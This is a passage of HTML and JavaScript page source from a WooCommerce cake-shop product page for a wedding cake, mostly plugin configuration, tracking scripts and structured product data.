<div id="joinchat__label"> <svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg></div><div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div></div><div class="joinchat__scroll">
<div class="joinchat__content">
<div class="joinchat__chat"><div class="joinchat__bubble">Hello from TheCakeWorld.Shop!<br>Hope you are safe! Let me know how can I help you ?</div></div><div class="joinchat__open" role="button" tabindex="0">
<div class="joinchat__open__text">Open chat</div><svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div><noscript>
<img height="1" width="1" style="display:none" alt="fbpx" src="https://www.facebook.com/tr?id=928330891078993&ev=PageView&noscript=1"/>
</noscript>
<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"ProductGroup","@id":"https://thecakeworld.shop/product/gorgeous-wedding-cake/#product","name":"Gorgeous Wedding Cake","url":"https://thecakeworld.shop/product/gorgeous-wedding-cake/","description":"Enjoy the Exceptional taste of Gorgeous Wedding Cake baked with love by us for your loved ones on beautiful occasions. Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop.","image":[{"@id":"https://thecakeworld.shop/product/gorgeous-wedding-cake/#primaryimage"},{"@id":"https://thecakeworld.shop/product/gorgeous-wedding-cake/#Gorgeous Wedding Cake"},{"@id":"https://thecakeworld.shop/product/gorgeous-wedding-cake/#Gorgeous Wedding Cake"}],"hasVariant":[{"@type":"Product","@id":"https://thecakeworld.shop/#/product/160056-0","name":"Gorgeous Wedding Cake - eggless / ","url":"https://thecakeworld.shop/product/gorgeous-wedding-cake/?attribute_pa_egg-type=eggless","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thecakeworld.shop/product/gorgeous-wedding-cake/#Gorgeous Wedding Cake","url":"https://thecakeworld.shop/wp-content/uploads/2021/12/Gorgeous-Wedding-Cake.png","contentUrl":"https://thecakeworld.shop/wp-content/uploads/2021/12/Gorgeous-Wedding-Cake.png","width":700,"height":800},"offers":{"@type":"Offer","@id":"https://thecakeworld.shop/#/schema/offer/160056-0","name":"Gorgeous Wedding Cake - eggless / ","url":"https://thecakeworld.shop/product/gorgeous-wedding-cake/?attribute_pa_egg-type=eggless","priceSpecification":{"@type":"PriceSpecification","price":"7675.00","priceCurrency":"INR","valueAddedTaxIncluded":true}}},{"@type":"Product","@id":"https://thecakeworld.shop/#/product/160056-1","name":"Gorgeous Wedding Cake - egg / ","url":"https://thecakeworld.shop/product/gorgeous-wedding-cake/?attribute_pa_egg-type=egg","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thecakeworld.shop/product/gorgeous-wedding-cake/#Gorgeous Wedding Cake","url":"https://thecakeworld.shop/wp-content/uploads/2021/12/Gorgeous-Wedding-Cake.png","contentUrl":"https://thecakeworld.shop/wp-content/uploads/2021/12/Gorgeous-Wedding-Cake.png","width":700,"height":800},"offers":{"@type":"Offer","@id":"https://thecakeworld.shop/#/schema/offer/160056-1","name":"Gorgeous Wedding Cake - egg / ","url":"https://thecakeworld.shop/product/gorgeous-wedding-cake/?attribute_pa_egg-type=egg","priceSpecification":{"@type":"PriceSpecification","price":"7675.00","priceCurrency":"INR","valueAddedTaxIncluded":true}}}],"mainEntityOfPage":{"@id":"https://thecakeworld.shop/product/gorgeous-wedding-cake/"}}]}</script>
<script>const lazyloadRunObserver=()=> {
const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);
const lazyloadBackgroundObserver=new IntersectionObserver(( entries)=> {
entries.forEach(( entry)=> {
if(entry.isIntersecting){
let lazyloadBackground=entry.target;
if(lazyloadBackground){
lazyloadBackground.classList.add('e-lazyloaded');
}
lazyloadBackgroundObserver.unobserve(entry.target);
}});
}, { rootMargin: '200px 0px 200px 0px' });
lazyloadBackgrounds.forEach(( lazyloadBackground)=> {
lazyloadBackgroundObserver.observe(lazyloadBackground);
});
};
const events=[
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach(( event)=> {
document.addEventListener(event, lazyloadRunObserver);
});</script>
<script>(function (){
var c=document.body.className;
c=c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className=c;
})();</script>
<link rel="stylesheet" type="text/css" href="//thecakeworld.shop/wp-content/cache/wpfc-minified/8tnj9pc7/afd23.css" media="all"/>
<style id='core-block-supports-inline-css'></style>
<link rel="stylesheet" type="text/css" href="//thecakeworld.shop/wp-content/cache/wpfc-minified/20k8kl0b/afd23.css" media="all"/>
<style id='rs-plugin-settings-inline-css'>#rs-demo-id{}</style>
<script id="thickbox-js-extra">var thickboxL10n={"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/thecakeworld.shop\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/1bnrd0qs/afd24.js'></script>
<script id="wd-update-cart-fragments-fix-js-extra">var wd_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f545d8a8be04512b07470eb7f6716743","fragment_name":"wc_fragments_f545d8a8be04512b07470eb7f6716743","request_timeout":"5000"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/1saxgefg/afd24.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/30zz9kzh/afd24.js'></script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/thecakeworld.shop\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/1fwf821o/afd24.js'></script>
<script src="https://maps.googleapis.com/maps/api/js?key=+&amp;ver=2.2.0" id="mwb_new_road_map_script-js"></script>
<script id="mwb-tyo-new-script-js-extra">var global_new_tyo={"ajaxurl":"https:\/\/thecakeworld.shop\/wp-admin\/admin-ajax.php","mwb_tyo_nonce":"6ecd77716c","order_statuses":{"wc-pending":"Pending payment","wc-processing":"Processing","wc-transporting":"Transporting","wc-ready-for-pickup":"Ready for pickup","wc-on-hold":"On hold","wc-completed":"Completed","wc-cancelled":"Cancelled","wc-refunded":"Refunded","wc-failed":"Failed","wc-checkout-draft":"Draft"},"order_feature_enable":"no","order_feature_popup":"no","track_order_template":"no","track_order_order_origin":""};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/g4h5o33y/afd24.js'></script>
<script id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/thecakeworld.shop\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/7uhsnq7z/afd24.js'></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">if(typeof clientParamBuilder!=="undefined"){
clientParamBuilder.processAndCollectAllParams(window.location.href);
}</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/rsprbpy/afd24.js'></script>
<script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/thecakeworld.shop\/wp-admin\/admin-ajax.php","nonce":"d8039c4d7c","urls":{"assets":"https:\/\/thecakeworld.shop\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/thecakeworld.shop\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/thecakeworld.shop\/cart\/","checkout_page_url":"https:\/\/thecakeworld.shop\/checkout\/","fragments_nonce":"13a42bc12f"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/thecakeworld.shop\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig={"ajaxurl":"https:\/\/thecakeworld.shop\/wp-admin\/admin-ajax.php","nonce":"d8039c4d7c","urls":{"assets":"https:\/\/thecakeworld.shop\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/thecakeworld.shop\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/thecakeworld.shop\/cart\/","checkout_page_url":"https:\/\/thecakeworld.shop\/checkout\/","fragments_nonce":"13a42bc12f"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/thecakeworld.shop\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/quz8xxcg/afd24.js'></script>
<script id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/thecakeworld.shop\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/thecakeworld.shop\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/thecakeworld.shop\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"32fc75d29a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":160056,"title":"Gorgeous%20Wedding%20Cake%20-%20The%20Cake%20World%20Shop","excerpt":"<span style=\"font-weight: 400;\">Enjoy the Exceptional taste of Gorgeous Wedding Cake<\/span>\u00a0<span style=\"font-weight: 400;\">baked with love by us for your loved ones on beautiful occasions. <\/span><span style=\"font-weight: 400;\">Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also <\/span><span style=\"font-weight: 400;\">take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop.<\/span>","featuredImage":"https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake.png"}};
var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/thecakeworld.shop\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/thecakeworld.shop\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/thecakeworld.shop\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"32fc75d29a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":160056,"title":"Gorgeous%20Wedding%20Cake%20-%20The%20Cake%20World%20Shop","excerpt":"<span style=\"font-weight: 400;\">Enjoy the Exceptional taste of Gorgeous Wedding Cake<\/span>\u00a0<span style=\"font-weight: 400;\">baked with love by us for your loved ones on beautiful occasions. <\/span><span style=\"font-weight: 400;\">Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also <\/span><span style=\"font-weight: 400;\">take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop.<\/span>","featuredImage":"https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake.png"}};</script>
<script src="//thecakeworld.shop/wp-content/cache/wpfc-minified/jqjtmsr3/afd24.js" id="elementor-frontend-js"></script>
<script src="//thecakeworld.shop/wp-content/cache/wpfc-minified/r55yqm3/afd24.js" id="pro-elements-handlers-js"></script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/6k2mly58/afd24.js'></script>
<script id="woodmart-theme-js-extra">var woodmart_settings={"menu_storage_key":"woodmart_ad38ba3c1d2452f871ff3f6f21e624cf","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/thecakeworld.shop\/cart\/","ajaxurl":"https:\/\/thecakeworld.shop\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/thecakeworld.shop\/","shop_url":"https:\/\/thecakeworld.shop\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f545d8a8be04512b07470eb7f6716743","fragment_name":"wc_fragments_f545d8a8be04512b07470eb7f6716743","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1400","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"07497d07f1","wishlist_fragments_nonce":"1a1b1d11f1","wishlist_remove_notice":"Do you really want to remove these 